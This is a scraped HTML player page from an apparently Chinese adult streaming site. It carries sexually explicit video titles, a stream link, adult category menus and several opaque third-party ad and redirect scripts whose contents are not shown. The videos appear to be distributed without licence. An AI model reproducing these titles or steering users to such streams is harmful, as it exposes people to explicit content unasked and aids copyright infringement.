

--- FILE ---
content_type: text/html
request_url: http://347gg.com/play/index5991-0-0.html
body_size: 4100
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=5991;var seaplaylink="/play/index5991-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【中文】SONE434潮吹き女王miruが女のイカせ方と潮吹きを主観映像で分かりやすく教えてくれるHowtoSEX
        </title>
        <meta name="keywords" content="【中文】SONE434潮吹き女王miruが女のイカせ方と潮吹きを主観映像で分かりやすく教えてくれるHowtoSEX" />
        <meta name="description" content="【中文】SONE434潮吹き女王miruが女のイカせ方と潮吹きを主観映像で分かりやすく教えてくれるHowtoSEX" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【中文】SONE434潮吹き女王miruが女のイカせ方と潮吹きを主観映像で分かりやすく教えてくれるHowtoSEX
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250819/r9I8gCFv/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250819/r9I8gCFv/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250819/r9I8gCFv/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14008-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/6a652b26e7eb40df8035bf90e29dd0a8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】USBA080..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11406-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/6dd2eb4065ab96af8e0f1fcfdd0d8a1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SORA579..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7158-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/162feadf5d277bd1658131a3c01ccb9b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE493..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20309-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251113-1/931b8e23067aed15e5200c76f3634120.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                真人版 学生会长是真性..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4184-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/b79d2e357d21d9d386923a74bd6528b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SMOK010..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7169-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/661ddb3c28a19dbd3b0d29da0f9efb19.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE492..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23553-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/33cfb8369e2ca1f119a53686b79589b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                裸体模特儿NTR 与上..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18471-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/d14dd37759765e4734daafc8b2dc1665.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍人妻档案 山宫一香..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20707-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251116-1/e3cdb5c8ed39f732ba42cbc469f6310a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和大叔的性爱直拍纪录 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17768-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/148463d2252304943e0d374919542a06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍5字头人妻档案 三..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2142-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/686685f9be1ff7e460c00a70cd1e0db6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】ROYD223..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250822-1/5d7f43f23c6341f5f59ace9702b39f1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE449..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a9249fbf68648909ff1bef97db71db8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>